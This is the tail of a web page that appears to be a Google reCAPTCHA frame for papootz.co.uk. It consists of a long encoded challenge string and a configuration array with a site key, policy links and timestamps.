OQBcOUWnzDuxk1UcKcw4VOwoxew5lkw5JPwo3Cuih+eMKnG8Omwp9Kw4/DkcO/KsK0STzDh8Kxw7LCmsK3wo0XBsK8w4LDiDwBEcKDwp8rFmAQU8Ohwp9KSRNowo0/[base64]/GsO2WGXCjsOECcK2bh/DqsKbEFnCtMKbd27CgsKFT8O/LsOlw4sYw5IywoVsw7PDjz/Cn8OtdMKIw7TDpivCnwUYJwrCtng2cy7DvSTCtBXDkHfDuMOAw7FBwojDlcOSwqB9wrsHQFhgwrs7TcKqWcOKN8Oewocsw4dOw43CmzvDusKPdsKLw5jCgMOwwqVPf2jCux/CoMOrwrjDuz8yayZ7w5VwFMKLw4NmV8KjwqRlwqNxf8O+LAdgw4nDt8K8DMOFw65vTUPCgijCpTXClEhefD/CqlTDhMOmY3olw5BqwrfCjUNVZTQHGMKcH3rClsK8RcKdwpdhTcOEw6wBw5rDpMOVw40Lw7I5w60VIsKSw5MNcULCkAcBwo4gw5rDmcOAYEpoYcKPTnjDvG7CuBdEMjUdwpVywoXCijXDoQLDmVd/[base64]/DrjVqJybCn8OhwpXDj8Kwwo7CqT3Ch8K5dTTClMKqwr46w4DDuWZYw6UBLsKke8Ohwo/[base64]/CkMK5w7sdwpRRw7VyUEUFEkRrwrzCo0PDrCNuE2lkwpFweQYHQsOoH2cKw6NuPH0fw7M/KMOCWsOfVgPDpFnDlMK1w5PDv2fCr8ONPEkjHUfDjMKxw7jDpMO7ZsKWG8KPw57CsWHCucKSElXCuMO/AsOzwqfCgMKNQx7Cug7Ds2PDlsOhbMOtdcOVUcK3woI7K8OBwpnCr8OJWAHCsiYBwoPCsl18woRKw4DCvsKVwqgHcsOxwqXDixHDknDDvsORNU1LJMOuwofCqMOFDjRPwpHClMOMwp07AcOUwrHCoE1Kw5jDsTEYwo/DlCoYwrt4HcKYwo55w49FZcK8VUjDvHZYU8OBw5nCrcO0w67DicOzw5FOERPCoMObw67Chh1hUsOjw4JRYMOGw4BNZsOJw77DnyImw6k+wojCmw9/dcKMwpXDjMOjC8KxwqDDjMKCXsOtwojChQUKXj44SnXClsKxwrM4F8OQIEAJwrfDqTnDpRTCpwIfS8KiwooEeMK6w5IRw4fCt8KuMW7DpsO/ck/CnzXCl8OCCcODw7zCiFoKwq3ChsOyw5nDmsKHwr/CmW8AIcOkBHgqw7LCqsKXwqLDtsOEwqrDvMKUwr8pw6IbQMKiw6rDvy0HZy8gw49jLMKrw5rDk8OYw5ZPwrfDqMOGK8OMw5XCncKaQyXDpsKGw6Fhw4kcwpQHSWgtw7RePUl1A8K7UCvDnXsgAiI2w5bDhMOkLcOkRcOmw5UFw4l+w43CisKjwq/ClcOUJxLDkGzDsw1iZw3CosO7w6VkeGxlwo7DmXtUw7TCvsOrLsKFwrAdwokrwqUPwpMKwp3DshjCr3DClRDDrh3DqzlsGcOtP8KJfGfDgTrDjCx/L8Kywo3CpMKiw5o7UsOkIsOTwoDDq8KsCnfCqcKawpBuw45Nw5rCosK2dhPDlMO7OsO2w7TDh8KKw6AIw6E0PXPCg8K/UVvDm0vClU5oZ1Z9IMO9w43DuhJrcgXCvMK+KcO/Y8OUMD1tQ3oeHy/[base64]/YMObCwXDkSoheXJzVcOXw6lGFFDDkWjCn3syAFQ5aTjCmsKzwrLCu0LDlQIoUFpMwpQtEDYRwrbCmsKFwoVlwqtMwrDCi8OnwrM6w4dBw7zDgTbDqSbCjMKAw7TCuT/Ciz/DrcOIwpMywolUwpxaLcO3wp3Ds3EJVcK3w64NcsOlZMOGbMKlVwhwMcKvDcODb2MdSXYVwpxrw4fCkiw3ccKuBkMIwqRJOEfCvUfDq8O6wq0vwr/[base64]/QMORw7dpTTfDqcO8w6/DvMKKwpJGw4LCp0UOZcK/[base64]/CqkdWZkpaeHPCvzjDuMO3wrAYw5nCrcKVRcOVwoEEw6jCiEHClFzCkxh6XS07DcOIajF0wqjDrGFsMsKSw6VQam7DiFVKw6ATw6x0DSTDsgQ0wpjDpsODwodRO8KTw4AGXGbDlA5/CwNFw6TCssOlb3kwwo/DrcO2w4HDuMO+F8OPwrjCg8Oaw50gw7XCn8Krwpo/wpDCusKyw47CmkMaw6fCohrCmcK9Ln7CmDrDqSrClhdmA8KSLXXDvE1lw6Nqwpwhwo/CrDk2wo5yw7bCmcKnw5RUwqDDrMK2FDFzJMKtKMOGGMKTw4fColXCpnTCmCIXwpXCgGfDsHY5VMKjw7/[base64]/[base64]/fHdJw7jCigI6NcOFa0nDk8Ogw4jClFzCs0vCtcKiw4PCoU8CbsK4BD3CrWrDncKxwot3wq3DvsODwrYSGWrDgz44wr8BDcOdV1d/dcKXwptLZcOXwofDu8KKE3PCv8KHw6/[base64]/McKUwpPDqMOKPETDvcKDUTBWw4dKBkPCncOcIMOTwojDscKGw4rDpiAow6/CmsKjwodIw7/CgzTDmMOAw4vDhMK1wpE8IyvClmh6W8OafsKNK8KUOsO+HcO+w4Z6H1XDncKsc8O7YStuFcKSw4YOw7/Cg8K4wqQGw7vDmMOJw5XDmGdcQ2VKZxRtPzbDv8O9w7XCq8OuTA1dKDvCjsKCDEZ4w4xzXkhow7spUx5KDMK4w6/Ci1Q/K8OzM8OFIMKgw5AAwrDDgVEqwpjCtcOge8OVEMK7CcK6wrEKbhbCpkrCpMKRW8OOOC3DoWokAi9VwpYxw7bDtMK2w79becOfwqxbw7/CghBtwqfDiyrCvcOxAABJwoVnEkxnw73CinnDscKOPMK3cCApZsO/w6DChgjCrcKaWsKXwojDoVHDhnQALMKKAD/CjMKiwqUOwrXDrk3DuFVcw5tnbQzDrMK2GsOhw7vDmSgQbBd9FcKmI8OpHzPCucKcBcKDwo4cBcKXwokMVMKHwppSQUnCp8Klw43Cl8Onwqc7aTMXw5vDoF5pTmDCg34iwrNFw6PDgHRjw7A2QBwHw6IQwqTChsKlw7/Du3NwwrY5SsKIwqQERcKfwqLClsOxYcKAw7ByCncYwrPDvsOxbU3DicK0wp15wqPDvn0RwqNlVMK4wqbCu8O8OcOFGTHCnCtyUF7CisKUAXzDtBTDvsKkw7/[base64]/wqfDv8KZdyPCqnJew7jDvS/DmgUvwrNSw7vClE0TXSQrw7rDikRVwoTDp8Kkw5lRwrIVw5fCvcOobyQaDwnDmVFyc8OxHcORUXnCk8O5enR2woPDncORw7/DhlXDn8KLaXUVwql7w4LCp1bDlMOMw5PCrsKRwpPDjMKSwoFGRcKUMnhCwr8xSWdJw7o0wqzCusOqw6NoL8KQXsOEJMK2IkzCrWfDjAEFw6bCisOoRicxXXjDrRg8B2vDjMKfZ0vDtD7Dh1HCg3MNw6xLXhbCn8OHacKCw47CtMKFw5fCo3E6NsKKbCLDs8KZw7/ClTPCoj7CjMOwS8KYT8KnwqFVw7zCvQNdRW5bw7k+wqFwC0FFUGtRw40Sw7hyw5PDlFkMHkbChsKpw61Ww7kHw4/Cm8KxwqXDocKJR8OJVjx6w6cAwqI/w6Y4w6AGwp/DlyfCvEzCpcOqw6p6E19wwrjDtsKlcMO9eUI5wrIEGyggdsOsaTEcQ8O2AMOsw43DmcKUAGnCisK6YDtPSVB4w5nCrhHDkXjDjVI7acKERAfDg0RLTMKlEsOqPsOrw73DqcK5B0Y6w4nCgsOiw5YFYDFSYW/Cljpew77Cm8KyB3zCiVh8MBLDnXTDuMKEeyxtK0rDuBFuw6wowq3CqMOkw4bDl1TDosKeDsOXw5zCtyo5w7XCjlPDulIWCFTDmSI1wq8+PMOEw7wIw7ZZwqk/w7Qcw7ZWE8KOw6waw7jDkhcaQALCu8KYZcO4A8Onw6A3NcOSZXLCv10xwrbClxDDkmtgwrUfw5oTDjcqCQjCnRnCmcOdPMO2AAHDucK3wpZrDSsLw5/CnMKwcxrDoCEkw6rCisKQwrjCpsKRZcOQZHsgGg57wqwswqBKw4BrwobCg0nDkXHDgCJdw4DDvVEJw6NmZw8Bw4XCkm3DrsKTB212C2fCkmXDs8KPaVLCscKkwodRIQwpwoozbcO0DMKfwoV5w7gNdcK3TcKEwo4DwoPCm0XDmcKCw4x6E8K5w7ROPV/DuH4dMMKoXMKHEMOke8KZUUfDl3nDuWTDgEzDrBDDosK2w5NvwrILwoDCj8KPwrzCqi9nw4hOAcKXwoDDnMKkwofCmTIWaMKdB8Kyw4ocGCzDmMOtwokIRMKyVcOyN0rClMK6w6xkNk1xWxXCpCnDoMKmGj/Dp35Uw6LCjh7DsyfDj8KrJhXDukbCi8OqUG0ywoshwpszPcOQRlVEwrzCon3CusOZFWvCrwnDpXJFw6rDlFrCicKlw5jCqDhaesKWVsK2wqxUS8KqwqMTU8KWwpnCiw1gTDg9Gn/[base64]/w5/DrWXDhQ/DrV3CqF9lXMOwbAvDoQ9Vw5PDnFwcwrV4wpo2bHbDvMO8UcKuccKYfMOxQMK4bcKYeBRKOsKuUsOqQ2N/w67CoifCkHnCiBPCoGLDuXlIw5YpAMOSajsnw4/[base64]/DmMKDwplTAh/Cq8KMMkMEwpLDisOHDDIUNMO/wpDChEvDoMOGWTc3wrfCvcO4NMOkV1bCp8Oew6HCg8K0w6vDpXt6w7l9WEpSw55AUWMpWV/DoMO2OU3Cv0/CmWfDvsOHLmXCsMKMCQ7CsF/ChltYKMOBwoXCpWzDp3JlHFzDgH/[base64]/DhsKwDsKKInZkS33Cr8OQDA11csKvwoFvJ8KNwp/DrStmLsO/YcKOw7PDsALCv8Otw4x5WsOcw5rDpFEvwrLCpcK1wpsOMHh0VsOmLgjCqEp8wrMuw7TDu3HCvCjDisKdw6ZTwpjDuWzCgMKzw57CmxDDgsKZR8O0w48XeVTCq8KMZzp1wphZw6fDn8Ksw63Dh8KrccO4wqcCeR7CncOgUcK6SMOcTcOYw7/[base64]/[base64]/w67DscKdYcKNwq5qJxbCuHMAcSDDrVpAYsO4E8KPfG/CsFLDplXClnXDnETCpsO6IUNbw4PDhsOgJ13Ci8KMTsOdwolawpfDm8OTwrHCsMORw4HCssOZKcKOcFXCrcKaUVhXw6TDgSzCo8KLM8KSwqRzwp/CrcOzw5gswpnCiW4cDcOHw4UiV1w+SGIQVS0PVMOPw7FzXi/[base64]/DsinDrwoHw7JgQMO2TsKwwpnCngjDkMOiw6cIHsOnwqzCncOPEVgTw5nDj1HCncO1wq1Vwp1EJMKhLcO/JcOzZ3hHwpYgV8OFwoHCqDPDgVxlw4DCpcKDCcKvwrwQRsOsXSwuw6Rrw5oFP8KZNcO2I8OAVTUhwozCnMOGYRIOPg52GnEBTjPDmiAnJsO3D8OQwqPDtMOHezRWAcK/BRR9fsKvw5/CtT9owr4KcSrCnBR7TEDCmMO2w7nDvcO4MxrCqSkAIRDDmWHDncKiYVjCu1JmwoHCn8K+wpHCvBvDkhQ2w4HCisKiwqplw7zCjsOkYMOKF8KJw4/Cn8OaNDExCnLCsMOQOsOKw5AMIsK1LUPDvsKgN8KjMx7DkVTCkMKCw5PCsnbDiMKMMcO8w6XCjxc7Kz/CjgAowpvDssKkacOuQ8KVEsKWw4vDuF/CjcKPw6TCqcKRAzA4w5/[base64]/DjzvDtVs6w5/[base64]/DnsKdw73DjsK9P8O/Q8OtwqHCjDLDji1ICBPDicOjOcKEwq3Du1XDq8OgwqtOw7DDqGTCmmPCgsOqWcOBw4MYesOsw6DCkcOfw6Z/[base64]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[base64]/CkMK7F8KKwprCvsKdasKgwqIEwovDncKFAcO0wo7CqsKISsKRG37CoWLCqgwzCMK1w6fCvsKnwrF2w5JGHMKvw5d/GGnDmBFiJsOfHcKHUBIQw4dJccOEZ8KQwobCu8KJwp9KSDzCk8Owwr/DnTLDoCzDl8O5F8KkwpHDs2TDiUPDtEnCh1YcwqYTYsOUw5fCgMOfwpsfwq3DsMK8byFUw4RZccO9XXlZwpsEw43DuEZ0a07ChxvCr8K9w4MRRsOcwp0ww7wsw6DDtMKtKld3wrHCsHA2UcKxfcKMHcO0w5/Cr0UYRsKSw7nCrsOWPlZ7w7rDlcODwp9uQcOgw6PClhcjQXrDiRbDgsKDw74fw5DDtMKxwovDnj7DmBrCvCjDoMKfwqdtw4puRcKbwoBvZgULScKQJkltB8KMwq5Ew7TDpi/Dqm7DtFnCncKwwrfCoD7CrMKDw7vCizvCs8O8w73DmCthw4V2w6Vbw6tJfjIvR8K7wrZ8w6fClMO8w6jDg8KWTQzDkcKNNxkaT8KXTMKHYMO+w5cHMsOXwrIGUTrDucKMwo/CimFLwqnDsyDDmSfCuR0/HUFqwofCp0/DmsKsZ8OHwoQrAsKOMMOOw5nCsG5mbkwZGcKhw5ECwqFHwrQEwp/Dgj/Ch8Kxw6g8wo/Dh2QZw5cca8OPOF3CusK8w5HDngbDh8KMwr/CnyNlwp1BwrI4wqdpw4wINMO4IBrDp1rChsObOjvClcOvwqHCvMOUOgkWw5rDoAJBHAfCimPDmXZ/w5lYwojDisOVADdYwr4UYMKGAwbDo2pJVsKKwrLCiQPDssKgwrEnYBHDrH5HHWnCm1s4w4zCt0p1w7LCqcOyRWTCucKyw7/CsxFoCH8bw4NQcUvChGpwwqTDisKzwrbDiRfCr8KZTG3CkQzClFlrS1g/w6g4SsOiLcKvw7TDmAHDumbDk1oia1sHwp0OKMKswoFHw6w/B3VyLcO3Z2bDoMOJe21dwoPDlWvCp0vDhDLClRtER3kzw5pEw7rDnmXCpX3Dr8OKwrMJwovCuE4zHRFJwoDCk1gJAiNCNRHCqcOqw4o5wqM9w7kwM8K0I8K/w6MuwokyW3jDtMOsw7ZGw7/ChzUowpw8TcKAw4/[base64]/[base64]/anw9wq/CgMKYw49RwrA2wpfCjMKOHMOEBMOZMsKfLMKlwocaPgbDqWzDj8Okw6EHecO/JsOMEybDv8KTwpAdw4TChRbDlSDClcOEw5QKw6UQeMOPwoPDjMOfXMKhcMKzw7HCj2Yzwpluah5LwocuwoAOw6ssSCUUw6jCpTI6VMKhwqtlwrnDtCvCsAxpW2HDp2LCiMOzwpBhwpLCuDDDmcOzwrvCrcOtWQJ6wqzCrcK7c8Ogw4fDvzPCo2zCjsKbw7PCr8KVGD/[base64]/CkcKsEcKuJ1fDrMK7WjHCj8KOwoR/w64wwqjDp8KvBWJrCMODZ0PCnFVnJcK9ChTCocKmwp9sQxHCnEbCqFbCnxfDuBIjw4pGw6XDsXzCiyBqRMOnWQ0Nw6LCoMKwH17CtjbCu8O0w5g4wqINw5oMRQTCuDrClsKfw45ewoUCSXYiw4I2f8O8ZcObSsOEwpdWw7/[base64]/REVmwrNAbcK8w6DCkHXCnnjDplwfwoHCt8Oow6TCuMOcH8KOYxB/wqIUwp1OI8KDwo04PW1mwq54cwpAKMOAw5nDrMO2a8Ogw5bDpArDhEHCmwXCiDVITcKEw5tnwr8Sw7scwo9Awr/[base64]/[base64]/w4YzwpMVwqNkaxBnVibDk8Kdw7NjcVrCj8KgB8K8w5zCgMO+G8OjHwDDjnTDqQATw7HDgsOpVyrChMKAUsKfwoEjw4/[base64]/Cv8OLCMOdw75GEAJYEsOkw64uw6XChGZuworCqMOia8KxwrNcw5oaMsKROV/Cr8OnEsK9NXN0w4/Cg8KudMKGw5p6wo9sTEVZw7jDgnRZAsKrecK2cGJnw6I9w4LDisO7fcKqwpxKNcK6dcKKZQkkwqPCgMKCW8KfHsKACcOaZcOKPcK9MExcIsKBw75ew5LCh8KZwr1rKC3DtcOcw4nCrmxcBkJqwrvDg2UqwqDDmG3Ds8OzwoofZSDCvMK5OF/Di8OaX23CqAnCgERMc8Kvw7zCosKrwo8NEsKqRMKawpg6w7HCs0BhdcOpf8O/[base64]/LX81wofCt8OSRirChksXZsO3CMObNsKkwrAtJhLDn8Olw7/CvsKGw4DCgyPClB/Cmg/DkkPCizTCvsKCwqrDgWrCgmFHZ8K3woLCo1zCg3zDvEoZw44SwrHCssOA\x22],null,[\x22conf\x22,null,\x226LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,702],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://papootz.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CEJGvLZbmmMGrJg0oWSoxr1GowDF6S+wpstOk38XYNM\\u003d\x22,1,0,null,1,1764912940663,0,0,[194],null,[208,54],\x22RC-NfX7cED0_ESUNQ\x22,null,null,null,null,null,\x220dAFcWeA7E3lv4E6nUaeQIMs2jsf7j_DG9QHFgnCTxObZyaZAuI9l7X5LkIOA_H_GnDfjuvFFomsrXoLEHcYURBCH6VwPV2_Bu8w\x22,1764995740790]");
    </script></body></html>